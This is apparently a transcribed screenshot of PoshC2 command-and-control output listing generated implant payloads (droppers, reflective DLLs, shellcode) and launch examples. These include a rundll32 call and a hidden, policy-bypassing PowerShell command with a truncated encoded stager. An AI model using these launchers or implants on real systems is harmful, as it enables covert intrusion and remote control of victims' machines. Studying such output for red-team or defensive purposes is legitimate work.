 Raw Payload written to: /opt/PoshC2_Project/payloads/payload.txt
Batch Payload written to: /opt/PoshC2_Project/payloads/payload.bat
C# Dropper Payload written to: /opt/PoshC2_Project/payloads/dropper.cs
C# Dropper DLL written to: /opt/PoshC2_Project/payloads/dropper_cs.dll
C# Dropper EXE written to: /opt/PoshC2_Project/payloads/dropper_cs.exe
ReflectiveDLL that loads CLR v2.0.50727 - DLL Export (VoidFunc)
Payload written to: /opt/PoshC2_Project/payloads/Posh_v2_x86.dll
Payload written to: /opt/PoshC2_Project/payloads/Posh_v2_x64.dll
ReflectiveDLL that loads CLR v4.0.30319 - DLL Export (VoidFunc)
Payload written to: /opt/PoshC2_Project/payloads/Posh_v4_x86.dll
Payload written to: /opt/PoshC2_Project/payloads/Posh_v4_x64.dll
ReflectiveDLL that loads C# Implant in CLR v4.0.30319 - DLL Export (VoidFunc)
Payload written to: /opt/PoshC2_Project/payloads/Sharp_v4_x86.dll
Payload written to: /opt/PoshC2_Project/payloads/Sharp_v4_x64.dll
RunDLL Example:
rundll32 Sharp_v4_x64.dll,VoidFunc
Shellcode that loads CLR v2.0.50727
Payload written to: /opt/PoshC2_Project/payloads/Posh_v2_x86_Shellcode.bin
Payload written to: /opt/PoshC2_Project/payloads/Posh_v2_x64_Shellcode.bin
Shellcode that loads CLR v4.0.30319
Payload written to: /opt/PoshC2_Project/payloads/Posh_v4_x86_Shellcode.bin
Payload written to: /opt/PoshC2_Project/payloads/Posh_v4_x64_Shellcode.bin
Payload written to: /opt/PoshC2_Project/payloads/Sharp_v4_x86_Shellcode.bin
Payload written to: /opt/PoshC2_Project/payloads/Sharp_v4_x64_Shellcode.bin
Execution via Command Prompt
powershell -exec bypass -Noninteractive -windowstyle hidden -e WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4A
BuAHQATQBhAG4AYQBnAGUAcgBdADoAOgBTAGUAcgB2AGUAcgBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAaQBkAGEA